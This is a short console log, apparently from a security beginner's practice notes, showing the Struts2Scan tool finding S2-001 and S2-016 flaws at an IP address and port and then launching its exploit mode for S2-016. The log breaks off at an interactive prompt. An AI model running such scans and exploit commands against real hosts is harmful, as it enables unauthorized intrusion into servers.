 struts2 - python3 Struts2Scan.py -u http://219.153.49.228:46866/ -n S2-016 -e
D:\python39\Struts2-Scan-master>python3 Struts2Scan.py -u http://219.153.49.228:46866/
Struts2Scan
Author By HatBoy
[+] 正在扫描URL:http://219.153.49.228:46866/
[*] ----------------results------------------
[*] http://219.153.49.228:46866/ 存在漏洞: S2-001
[*] http://219.153.49.228:46866/ 存在漏洞: S2-016
D:\python39\Struts2-Scan-master>python3 Struts2Scan.py -u http://219.153.49.228:46866/ -
n S2-016 -e
Struts2Scan
Author By HatBoy
安全初学者
>>>